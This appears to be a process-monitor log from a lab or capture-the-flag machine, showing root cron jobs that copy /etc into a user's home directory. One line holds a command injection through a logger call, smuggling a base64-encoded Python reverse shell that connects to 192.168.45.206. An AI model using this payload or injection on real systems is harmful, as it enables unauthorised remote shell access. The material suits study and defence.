 2025/04/19 14:29:55 CMD: UID=0     PID=2076   |
2025/04/19 14:29:55 CMD: UID=0     PID=2077   | /bin/sh /usr/lib/apt/apt.systemd.daily lock_is_held ins
tall
2025/04/19 14:29:55 CMD: UID=0     PID=2078   | date --iso-8601
2025/04/19 14:29:55 CMD: UID=0     PID=2079   | /bin/sh /usr/lib/apt/apt.systemd.daily lock_is_held ins
tall
2025/04/19 14:29:55 CMD: UID=0     PID=2080   | /bin/sh /usr/lib/apt/apt.systemd.daily lock_is_held ins
tall
2025/04/19 14:29:55 CMD: UID=0     PID=2081   |
2025/04/19 14:30:01 CMD: UID=0     PID=2082   | /usr/sbin/CRON -f -P
2025/04/19 14:30:01 CMD: UID=0     PID=2084   | /bin/bash /var/backups/etc_Backup.sh
2025/04/19 14:30:01 CMD: UID=0     PID=2083   | /bin/sh -c /var/backups/etc_Backup.sh
2025/04/19 14:30:01 CMD: UID=0     PID=2085   | tar -cf /home/snort/etc_backup.tar /etc
2025/04/19 14:30:10 CMD: UID=1001  PID=2086   | /bin/sh -c logger -p auth.info -t "maltrail[854]" "Fail
ed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9
JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTkyLjE2OC40NS4yMDYiLDgwKSk7b3MuZHVwMihzLmZpbGVubygpLD
ApO29zLmR1cDIocy5maWxlbm8oKSwxKTtvcy5kdXAyKHMuZmlsZW5vKCksMik7cHR5LnNwYXduKCIvYmluL3NoIikn" | base64 -d
 | sh` from 192.168.45.206 port 50650"
2025/04/19 14:31:01 CMD: UID=0     PID=2087   | /usr/sbin/CRON -f -P
2025/04/19 14:31:01 CMD: UID=0     PID=2090   | /bin/bash /var/backups/etc_Backup.sh
2025/04/19 14:31:01 CMD: UID=0     PID=2089   | /bin/bash /var/backups/etc_Backup.sh
2025/04/19 14:31:01 CMD: UID=0     PID=2088   | /bin/sh -c /var/backups/etc_Backup.sh
2025/04/19 14:32:01 CMD: UID=0     PID=2093   | /usr/sbin/CRON -f -P
2025/04/19 14:32:01 CMD: UID=0     PID=2094   | /bin/sh -c /var/backups/etc_Backup.sh
2025/04/19 14:32:01 CMD: UID=0     PID=2095   | /bin/bash /var/backups/etc_Backup.sh
2025/04/19 14:32:01 CMD: UID=0     PID=2096   | /bin/bash /var/backups/etc_Backup.sh